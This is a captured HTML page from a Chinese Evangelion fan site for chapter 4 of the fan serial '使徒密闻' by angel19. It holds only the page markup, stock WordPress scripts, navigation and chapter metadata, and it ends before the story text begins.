

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnnerv.com/novel/675.html
body_size: 20377
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>使徒密闻（4） by: angel19 | EVA研究站</title> 
<meta name="description" content="Chapter:4" />
<meta name="keywords" content="angel19th,使徒密闻" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/img.css" />
<link rel="pingback" href="https://www.cnnerv.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/favicon.ico" />
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/comments-ajax.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/superfish.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/lazyload.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/mousewheel.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/fancybox.js"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/pngfix.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/ie6.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cnnerv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnnerv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cnnerv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnnerv.com/wp-json/wp/v2/posts/675" /><link rel="canonical" href="https://www.cnnerv.com/novel/675.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fnovel%2F675.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fnovel%2F675.html&#038;format=xml" />
		<link href="https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css" rel="stylesheet" type="text/css" />
</head>
<body class="wp-singular post-template-default single single-post postid-675 single-format-standard wp-theme-HotNewspro">
<div id="wrapper">
	<div id="top">
		<div id='topnav'>
			<div class="left_top ">
				<div class="home_h"><a href="https://www.cnnerv.com" title="首  页" class="home_h"></a></div>
				<div class="menu-index-container"><ul id="menu-index" class="menu"><li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9209"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
<ul class="sub-menu">
	<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9210"><a href="https://www.cnnerv.com/category/news/update">内容更新</a></li>
</ul>
</li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9176"><a href="https://www.cnnerv.com/category/data">福音资料</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
	<ul class="sub-menu">
		<li id="menu-item-9194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9194"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a></li>
		<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a></li>
		<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a></li>
	</ul>
</li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9206"><a href="https://www.cnnerv.com/category/data/character">角色档案</a>
	<ul class="sub-menu">
		<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a></li>
		<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a></li>
		<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a></li>
	</ul>
</li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9181"><a href="https://www.cnnerv.com/category/data/unit">机械设定</a>
	<ul class="sub-menu">
		<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a></li>
		<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a></li>
		<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a></li>
	</ul>
</li>
	<li id="menu-item-9185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9185"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a></li>
	<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9211"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9177"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a></li>
</ul>
</li>
<li id="menu-item-9179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9179"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
<ul class="sub-menu">
	<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a></li>
	<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a></li>
</ul>
</li>
<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8990"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
<ul class="sub-menu">
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8991"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a></li>
	<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8992"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a></li>
	<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9014"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a></li>
</ul>
</li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9200"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a></li>
	<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a></li>
</ul>
</li>
<li id="menu-item-8951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8951"><a href="https://www.cnnerv.com/category/art">音画欣赏</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9205"><a href="https://www.cnnerv.com/category/kuso">E研故事</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9018"><a href="https://www.cnnerv.com/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-9023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://www.cnnerv.com/about/link">友情链接</a></li>
	<li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017"><a href="https://www.cnnerv.com/about/bbs">交流论坛</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.cnnerv.com/about/jediold">旧版介绍</a></li>
</ul>
</li>
</ul></div> 
			</div>
			<!-- end: left_top --> 
			<div id="searchbar">
				<form method="get" id="searchform" action="https://www.cnnerv.com/">
	<input type="text" name="s" id="s" class="swap_value" />
	<input type="image" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/go.gif" id="go" alt="Search" title="搜索" />
</form>			</div>
			<!-- end: searchbar -->
		</div>
		<!-- end: topnav -->
	</div>
	<!-- end: top -->
	<div id="header">
		<div class="header_c">
			<div class="login_t"><a id="showbtn"  onclick="showid('smallLay');">登录</a>  <div id="smallLay">
	<div id="smallLay_box">
	<!-- if not logged -->
	<form action="https://www.cnnerv.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.cnnerv.com%2Fnovel%2F675.html" method="post" id="loginform">
		<div class="loginblock">
			<p class="login"><input type="text" name="log" id="log" size="" tabindex="11" /></p>
			<p class="password"><input type="password" name="pwd" id="pwd"  size="" tabindex="12" /></p>
			<p class="lefted"><button value="Submit" id="submit_t" type="submit" tabindex="13">登&nbsp;录</button></p>
		</div>
		<input type="hidden" name="redirect_to" value="/novel/675.html" />
		<input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" />下次自动登录
	</form>
	<!-- end if not logged -->
	</div>
</div>
</div>
			<div class="time">

</div>						<h1 class="site_title"><a href="https://www.cnnerv.com">EVA研究站</a></h1>
			<h2 class="site_description">CNNERV</h2>
								</div>
		<div class="clear"></div>
		<!-- end: header_c -->
	</div>
	<!-- end: header -->
			<!-- header_image -->
		<div class="banner">
							<img src="https://www.cnnerv.com/wp-content/uploads/2025/09/cropped-banner323.jpg" width="980" height="150" alt="" />
					</div>
		<!-- end:header_image -->
		<!-- scroll -->
	<ul class="scroll">
	<li class="sct">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_t">返回顶部</a></div>
	</li>
		<li class="scc">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_c">查看留言</a></div>
	</li>
		<li class="scb">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_b">转到底部</a></div>
	</li>
</ul><script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['entry'] : document.getElementById('entry');
        zoom.style.fontSize = size + 'px';
    }
</script>
<div id="content">
			 <!-- menu -->
		<div id="map">
			<div class="browse">现在的位置: <a title="返回首页" href="https://www.cnnerv.com/">首页</a> &gt; <a href="https://www.cnnerv.com/category/novel" rel="category tag">福音同人</a> &gt; <a href="https://www.cnnerv.com/category/novel">福音同人</a> &gt; <a href="https://www.cnnerv.com/category/novel/novel2" rel="category tag">长篇连载</a> &gt; 正文</div>
			<div id="feed"><a href="https://www.cnnerv.com/feed" title="RSS">RSS</a></div>
		</div>
		<!-- end: menu -->
		<div class="entry_box_s">
			<div class="context">
				<div class="context_t">
					<span class="prev"><a href="https://www.cnnerv.com/novel/94.html" rel="prev">上篇</a></span>
					<span class="next"><a href="https://www.cnnerv.com/novel/novel2/724.html" rel="next">下篇</a></span>
				</div>
			</div>
			<div class="entry_title_box">
				<!-- 分类图标 -->
				<div class="ico"></div>
				<!-- end: 分类图标 -->
				<h2 class="entry_title">使徒密闻（4） by: angel19</h2>
				<div class="archive_info">
					<span class="date">2001年02月25日</span>
					<span class="category"> &#8260; <a href="https://www.cnnerv.com/category/novel" rel="category tag">福音同人</a>, <a href="https://www.cnnerv.com/category/novel/novel2" rel="category tag">长篇连载</a></span>
										&#8260; 共 5836字					&#8260; 字号 <span class="font"><a href="javascript:doZoom(12)">小</a> <a href="javascript:doZoom(13)">中</a> <a href="javascript:doZoom(18)">大</a></span>
					<span class="comment"> &#8260; <span><span class="screen-reader-text">使徒密闻（4） by: angel19</span>已关闭评论</span></span>
					 &#8260; 阅读 1,126 views 次					<span class="edit"></span>
				</div>
			</div>
